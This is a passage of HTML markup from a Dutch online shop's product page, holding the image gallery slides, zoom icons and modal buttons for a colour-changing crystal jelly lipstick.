    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1946" alt="47817350676813" srcset="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513106059597">
      <span class="visually-hidden">
        Media 8 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513106125133"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513106125133"
            data-alt="47817350709581"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1946" alt="47817350709581" srcset="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1946" alt="47817350709581" srcset="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513106125133">
      <span class="visually-hidden">
        Media 9 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513106157901"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513106157901"
            data-alt="47817350742349"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1946" alt="47817350742349" srcset="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1946" alt="47817350742349" srcset="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513106157901">
      <span class="visually-hidden">
        Media 10 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513152262477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26642473746765__main-46513152262477"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=246 246w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=493 493w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=600 600w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=713 713w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=823 823w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=990 990w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=246 246w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=493 493w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=600 600w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=713 713w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=823 823w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=990 990w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513152262477">
      <span class="visually-hidden">
        Media 11 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513268031821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26642473746765__main-46513268031821"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=246 246w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=493 493w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=600 600w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=713 713w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=823 823w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=990 990w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=246 246w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=493 493w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=600 600w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=713 713w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=823 823w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=990 990w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1206 1206w, 